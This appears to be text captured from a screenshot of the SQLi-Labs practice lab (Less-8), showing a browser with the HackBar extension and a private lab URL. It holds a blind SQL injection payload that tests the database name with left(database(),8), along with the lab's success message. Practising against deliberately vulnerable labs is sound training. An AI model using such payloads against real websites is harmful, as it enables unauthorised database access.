 10.60.250.151/sqlilabs/Less-8/?id=1' and 'security'=left(database(),8)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-8/?id=1' and 'security'=left(database(),8)%23
Split URL
Execute
Post data Referrer User Agent Cookies